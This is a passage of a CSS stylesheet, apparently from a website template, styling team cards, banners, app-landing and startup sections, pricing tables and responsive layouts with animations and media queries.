	margin-bottom: 30px;
  }
  
  .team-style-two {
	position: relative;
  }
  
  .team-style-two .thumb {
	position: relative;
	z-index: 1;
  }
  
  .team-style-two .thumb img {
	border-radius: 50%;
	padding: 30px;
  }
  
  .team-style-two .thumb .shape {
	position: absolute;
	left: 50%;
	bottom: 25px;
	height: 90%;
	width: 90%;
	background-size: contain;
	background-repeat: no-repeat;
	z-index: -1;
	transform: translateX(-50%);
  }
  
  .team-style-two h4 {
	font-weight: 900;
	margin-bottom: 3px;
  }
  
  .team-style-two span {
	font-weight: 400;
	color: #959595;
  }
  
  /* Tablet Layout: 768px.*/
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 120px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 70%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
  
  /* Mobile Layout: 320px. */
  @media only screen and (max-width: 767px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 70px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 80%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box {
	  padding: 50px 0;
	  padding-bottom: 20px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
.blog-style2 .item {
    background: var(--white);
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    border-radius: 8px;
}

.blog-style2 .item .info {
    padding: 30px;
}

.blog-style2 .item .thumb {
    position: relative;
}

.blog-style2 .item .thumb .date {
    position: absolute;
    right: 45px;
    bottom: -27px;
    margin: 0;
    border-radius: 8px;
    padding: 0;
    display: inline-block;
    background: var(--white);
    color: var(--color-heading);
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
    text-align: center;
    box-shadow: 0 0 10px #cccccc;
}

.blog-style2 .item .thumb .date strong {
    padding: 5px 5px;
    display: inline-block;
}
.blog-area.blog-style2 .single-item {
    margin-bottom: 30px;
}

.blog-style2 .item .thumb .date span {
    display: block;
    font-size: 14px;
    background: var(--color-primary);
    color: var(--white);
    padding: 0 19px;
    border-radius: 0 0 8px 8px;
    min-width: 70px;
}

.blog-area.blog-style2 .item .info .meta ul li a {
    font-weight: 500;
}

.blog-area.blog-style2 .item .info .meta ul li i {
    font-size: 17px;
    position: relative;
    top: 1px;
}

.blog-area.blog-style2 .item .info p {
    margin: 0;
}


/* ============================================================== 
     # Home App Landing 
=================================================================== */

/* Infinite Up Down Animation */
@keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

/* Animation UpDown */
.updown-animation {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: UpDown;
	animation-name: UpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

@-webkit-keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}


.banner-area.banner-style-four {
	overflow: inherit;
}

.banner-area.banner-style-four .thumb {
	margin-top: 120px;
}

.banner-area.banner-style-four h4 {
	font-weight: 600;
	font-size: 16px;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.banner-area.banner-style-four h4 strong {
	display: inline-block;
	background: var(--bg-gradient);
	color: var(--white);
	font-size: 14px;
	padding: 3px 10px;
	border-radius: 5px;
	margin-right: 10px;
}

.banner-area.banner-style-four h2 {
	line-height: 1.2;
}

.banner-area.banner-style-four p {
	font-size: 18px;
	line-height: 1.9;
	padding-right: 15%;
}

.banner-area.banner-style-four .btn {
	margin-top: 30px;
}

.banner-area.banner-style-four .shape-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	background-size: 100%;
	background-position: center bottom;
	z-index: -1;
	background-repeat: no-repeat;
}

/* Feature */

.features-style-four {
	margin-bottom: 30px;
}

.feature-style-four-item {
	background: linear-gradient(180deg, #F4F4F9 40%, #FBFBFD00 60%);
	padding: 60px 40px;
	border-radius: 30px;
	border: 1px solid #e7e7e7;
}

.feature-style-four-item .icon i {
	display: inline-block;
	height: 90px;
	width: 90px;
	line-height: 90px;
	font-size: 40px;
	color: var(--color-primary);
	border-radius: 50%;
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
	font-weight: 100;
}

.feature-style-four-item .icon i::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.2;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i {
	color: #0cbf00;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i::after {
	background: #0cbf00;
	opacity: 0.2;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i {
	color: #ff7f00;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i::after {
	background: #ff7f00;
	opacity: 0.2;
}

.feature-style-four-item p {
	margin: 0;
}

.feature-style-four-item h4 {
	font-weight: 900;
}

.feature-style-four-item img {
	height: 250px;
	margin-bottom: 30px;
}


/* Video */

@media (min-width: 1450px) {
	.video-style-one-area {
		max-width: 1500px;
		width: 90%;
		margin: auto;
		overflow: hidden;
	}

}

.video-style-one-item h4 {
	font-weight: 600;
}

.video-style-one-item h2 {
	font-weight: 600;
	margin-bottom: 35px;
}

.video-style-one-item ul {
	margin: 0;
	padding: 0;
	margin-top: 30px;
	list-style: none;
}

.video-style-one-item ul li {
	margin-top: 30px;
}

.video-style-one-item ul li h4 {
	font-weight: 600;
}

.video-style-one-item ul li p {
	margin: 0;
	opacity: 0.9;
}

.video-style-one-item .counter {
	position: relative;
}

.video-style-one-item .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--white);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
}

.video-style-one-item .medium {
	font-weight: 600;
}

.video-style-one-item .fun-fact {
	display: inline-block;
	background: var(--color-primary);
	padding: 50px;
	float: left;
	border-right: 1px solid rgba(255, 255, 255, 0.5);
}

.video-style-one-item .fun-fact:nth-child(2) {
	background: #b400ff;
}

.video-style-one-item .fun-facto-box {
	position: relative;
	bottom: -120px;
	margin-top: -90px;
}

.video-style-one-item p {
	opacity: 0.9;
}

.app-feature-thumb {
	position: relative;
	z-index: 1;
}

.app-feature-thumb img:nth-child(2) {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: -1;
}


@media (min-width: 1200px) {
	.app-feature-thumb::after {
		position: absolute;
		left: 50%;
		top: 50%;
		content: "";
		height: 550px;
		width: 550px;
		border: 100px solid var(--color-primary);
		z-index: -1;
		border-radius: 50%;
		margin-left: -275px;
		margin-top: -275px;
		animation: UpDown 2s linear infinite;
	}

	.app-feature-thumb img {
		padding: 0 80px;
	}
}


.app-feature-item h4 {
	font-weight: 900;
	position: relative;
	z-index: 1;
	padding-left: 38px;
}

.text-end .app-feature-item h4 {
	padding-right: 38px;
	padding-left: 0;
}

.app-feature-item {
	margin-top: 30px;
}

.app-feature-item p {
	margin: 0;
}

.app-feature-item:first-child {
	margin-top: 0;
}

.app-feature-item h4::after {
	position: absolute;
	left: 0;
	top: -2px;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	height: 28px;
	width: 28px;
	text-align: center;
	line-height: 25px;
	font-size: 11px;
	color: var(--white);
	border: 2px solid var(--white);
	display: inline-block;
	border-radius: 50%;
	background: var(--color-primary);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.text-end .app-feature-item h4::after {
	left: auto;
	right: 0;
}

@media only screen and (min-width: 1200px) {
	.screenshot-area .container-full {
		margin-left: calc((100% - 1200px)/ 2);
		width: auto;
		min-width: auto;
		max-width: inherit;
	}
}

@media only screen and (min-width: 1200px) {

	.screenshot-area .screenshot-carousel.owl-carousel .owl-stage {
		left: -300px;
	}
}

@media only screen and (max-width: 1200px) {

	.screenshot-area .item .content h4 {
		justify-content: center;
	}
}

.screenshot-carousel .thumb {
	position: relative;
	z-index: 1;
	padding: 30px;
	border-radius: 50px;
	overflow: hidden;
}

.screenshot-carousel .thumb::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: url(../img/mob.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.screenshot-carousel .thumb img {
	height: auto;
	width: auto;
	margin: auto;
	border-radius: 30px;
}

a.item.popup-gallery.theme.video-play-button::after,
a.item.popup-gallery.theme.video-play-button::before {
	height: 55px;
	width: 55px;
}

.screenshot-carousel .thumb .video-play-button {
	position: absolute;
	bottom: 77px;
	height: auto;
	top: auto;
	transform: translateX(-50%);
	font-size: 14px;
}

.screenshot-carousel .thumb .video-play-button i {
	position: relative;
	left: -3px;
}


.screenshot-carousel.owl-carousel.owl-theme .owl-dot span {
	height: 20px;
	width: 20px;
	border: 2px solid #dddddd;
	background: transparent;
	position: relative;
	z-index: 1;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dots {
	margin-top: 50px;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	background: var(--color-primary);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot.active span::after {
	opacity: 1;
	visibility: visible;
}

.testimonials-area .item {
	border-radius: 10px;
}

.testimonials-area .item .provider img {
	border: 3px solid rgba(255, 255, 255, 1);
}

.pricing-item .pricing-header h4 {
	font-weight: 600;
}

.pricing-style-two .pricing-item h4::after {
    display: none;
}

.pricing-style-two .pricing-item .pricing-header::after {
    display: none;
}

.pricing-style-two .pricing-item .btn {
    margin: 0;
    margin-top: 30px;
}

.pricing-style-two .pricing-item > i {
    bottom: auto;
    top: 50px;
    font-size: 50px;
}

.pricing-style-two .pricing-item .price {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 20px;
}

.btn.btn-gray {
    border: 2px solid #edf5ff;
    background: transparent;
}

.btn.btn-gray:hover {
    border-color: var(--color-primary);
    background: var(--color-primary);
    color: var(--white);
}

.pricing-style-two.active .pricing-item {
    background: var(--bg-gradient);
}

.pricing-style-two .pricing-item h4 {
    background: transparent;
}

.pricing-style-two.active .pricing-item h4 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price h2 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price {
    border-color: rgba(255, 255, 255, 0.4);
}

.pricing-style-two.active .pricing-item li {
    color: var(--white);
    opacity: 0.9;
}

.pricing-style-two.active .pricing-item li i {
    color: var(--white);
    opacity: 1;
}

.pricing-style-two.active .pricing-item .btn-theme-effect:hover {
	border-color: var(--white);
	color: var(--white);
}

.pricing-style-two.active .pricing-item > i {
    color: var(--white);
    opacity: 0.6;
}

.relative .trial-box {
	border-radius: inherit;
}

.advanced-features-area .af-items .item::after {
	display: none;	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item .fun-facto-box {
		margin-top: 0;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 100px;
	}

	.video-style-one-item {
		position: relative;
	}

	.screenshot-area {
		padding-top: 120px;
	}

	.app-feature-item p {
		padding: 0 15%;
	}
}


@media only screen and (max-width: 767px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item {
		position: relative;
	}

	.video-style-one-item .fun-facto-box {
		bottom: -50px;
		margin-top: 80px;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 170px;
	}

	.screenshot-area {
		padding-top: 50px;
	}
}

@media only screen and (max-width: 450px) {
	.video-style-one-item .video-btn {
		position: absolute;
		left: 50%;
		bottom: 350px;
		transform: translateX(-50%);
		width: 100%;
	}

	.video-style-one-item .fun-fact {
		display: block;
		float: none;
		width: 100%;
		text-align: center;
	}

	.video-style-one-item {
		text-align: center;
	}
}

/* ============================================================== 
     # Home Startup
=================================================================== */

.banner-style-five::after {
    position: absolute;
    left: -100px;
    top: -20%;
    content: "";
    height: 550px;
    width: 550px;
    background: var(--dark);
    border-radius: 50%;
    z-index: -1;
    opacity: 0.07;
}

.banner-style-five .shape-bottom {
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 100% !important;
    width: 100%;
    z-index: -1;
    background-size: cover;
    background-position: bottom center;
}

.banner-style-five .thumb img {
    max-width: 160%;
	position: relative;
	margin-left: -60px;	
}

@media (min-width: 1024px) {
	nav.navbar.validnavs.no-background.white .attr-nav>ul>li.button a {
		background: var(--white) !important;
		color: var(--color-heading);
	}
}

.animated-wave {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
}

.waves {
    position: absolute;
    width: 100%;
    height: 15vh;
    min-height: 100px;
    max-height: 150px;
    bottom: 0;
    left: 0;
}

.parallax>use {
    animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite;
}

.parallax>use:nth-child(1) {
    animation-delay: -2s;
    animation-duration: 7s;
}

.parallax>use:nth-child(2) {
    animation-delay: -3s;
    animation-duration: 10s;
}

.parallax>use:nth-child(3) {
    animation-delay: -4s;
    animation-duration: 13s;
}

.parallax>use:nth-child(4) {
    animation-delay: -5s;
    animation-duration: 20s;
}

@keyframes move-forever {
    0% {
        transform: translate3d(-90px, 0, 0);
    }

    100% {
        transform: translate3d(85px, 0, 0);
    }
}


/*Shrinking for mobile*/

@media (max-width: 768px) {
    .waves {
        height: 40px;
        min-height: 40px;
    }
}


/* Feature */
.feature-style-five .item {
    box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
    background: var(--white);
    padding: 50px 37px;
    margin-top: 30px;
}

.feature-style-five .item:first-child {
    margin-top: 0;
}

.feature-style-five-grid:nth-child(2) {
    margin-top: 50px;
}

.feature-style-five .item i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 30px;
	background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five .item h4 {
    font-weight: 700;
}

.feature-style-five .item p {
    margin-bottom: -5px;
}

.feature-style-five > h4 {
    font-weight: 700;
    color: var(--color-primary);
}

.feature-style-five h2 {
    font-weight: 900;
    margin-bottom: 30px;
}

.feature-style-five p {
    margin: 0;
}

.video-style-one-item .counter {
	position: relative;
}

.feature-fact .counter {
	position: relative;
	display: flex;
	font-size: 45px;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
	color: var(--color-heading)
}

.feature-fact .medium {
	font-weight: 600;
}

.feature-fact .fun-fact {
	display: inline-block;
}

.feature-fact .fun-fact {
    border-right: 1px solid #e7e7e7;
    padding-right: 30px;
    margin-right: 30px;
}

.feature-fact .fun-fact:last-child {
    margin: 0;
    padding: 0;
    border: none;
}

.feature-style-five-area {
    background-size: 12%, contain;
    background-repeat: no-repeat;
    background-position: left bottom;
}

.feature-style-five {
    position: relative;
}

.infinite-updown-illustration {
    position: absolute;
    right: -40px;
    bottom: -60px;
	animation: UpDown 2s linear infinite;
}

.site-heading h4 {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--color-primary);
}

/* Collaboration */
.collaboration-style-one .thumb {
    margin-left: -10%;
}

.sub-heading {
    font-weight: 700;
    color: var(--color-primary);
}

.heading {
    font-weight: 900;
    margin-bottom: 30px;
}

.collaboration-style-one li {
    display: flex;
    margin-top: 30px;
}

.collaboration-style-one li i {
    display: inline-block;
    font-size: 35px;
    margin-right: 20px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    position: relative;
    z-index: 1;
    background: var(--color-secondary);
    font-weight: 1;
    color: var(--white);
    border-radius: 50%;
    overflow: hidden;
}

.collaboration-style-one li:nth-child(2n) i {
    background: var(--color-primary);
}

.collaboration-style-one ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 40px;
}

.collaboration-style-one li h5 {
    font-weight: 900;
    font-size: 20px;
}

.collaboration-style-one li p {
    margin: 0;
}

.collaboration-style-one li i::after {
    position: absolute;
    right: 20px;
    top: 0;
    content: "";
    height: 50px;
    width: 50px;
    background: var(--white);
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.clients-style-one-area.inc-border img {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    padding: 30px 50px;
	background: #fdfdfd;
}



/* Work Process */

.work-process-tab-navs button {
    display: inline-block;
    margin: 0;
    border-radius: 10px !important;
    background: rgba(255, 255, 255, 0.1) !important;
    padding: 20px 35px;
    margin: 5px;
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
}

.work-process-tab-navs {
    display: inline-block;
    border: none;
    margin: 0;
    margin-bottom: 70px;
}

.work-process-tab-navs button h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 900;
}

.work-process-tab-navs button.active {
    background: var(--color-primary) !important;
}

.work-process-tab-content h2 {
    font-weight: 900;
    margin-bottom: 25px;
	font-size: 30px;
}

.work-process-tab-content ul {
    margin: 0;
    margin: 0;
    list-style: none;
    margin-top: 30px;
}

.work-process-tab-content ul h4 {
    font-weight: 700;
    position: relative;
    z-index: 1;
}

.work-process-tab-content p {
    margin: 0;
}

.bg-dark .work-process-tab-content p {
    opacity: 0.8;
}

.work-process-tab-content ul h4::after {
    position: absolute;
    left: -46px;
    top: 2px;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    font-size: 13px;
    font-weight: 500;
    height: 30px;
    width: 30px;
    line-height: 32px;
    background: var(--bg-gradient);
    text-align: center;
    border-radius: 50%;
}

.work-process-tab-content ul li {
    padding-left: 46px;
    margin-top: 30px;
    border-top: 1px solid #e7e7e7;
    padding-top: 30px;
}

.bg-dark .work-process-tab-content ul li {
    border-color: rgba(255, 255, 255, 0.2);
}

.work-process-tab-content ul li:first-child {
    border: none;
    padding-top: 10px;
}

.work-process-area {
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 50%, contain;
}


/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.feature-style-five .item:first-child {
		margin-top: 50px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin: 0;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 50px;
	}
	
	.collaboration-style-one ul {
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 30px;
	}
	
	.collaboration-style-one li {
		margin: 0;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
	
	.work-process-tab-content .thumb img {
		max-width: 80%;
	}
	
	.collaborationa-area.default-padding-bottom {
		padding-bottom: 50px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.feature-style-five .infinite-updown-illustration {
		display: none;
	}

	.feature-style-five {
		text-align: center;
	}
	
	.feature-fact .fun-fact {
		border: none;
		margin: 0 30px;
		padding: 0;
		margin-bottom: 30px;
	}
	
	.feature-fact .counter {
		justify-content: center;
	}
	
	.feature-style-five-grid {
		margin-top: 30px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin-top: 30px;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 40px;
	}
	
	.clients-style-one-area.inc-border img {
		border: none;
		padding: 0;
	}
	
	.work-process-tab-navs button {
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 15px !important;
	}
	
	.work-process-tab-navs {
		display: block;
		margin-bottom: 40px;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
}
footer .widget-title {
    margin-bottom: 30px;
}

footer .title {
    margin-bottom: 30px;
}
.feature-style-five-area i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 15px;
    background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five-area i::before {
    position: inherit;
}

.feature-style-five-area .elementor-counter-number-prefix {
    display: none;
}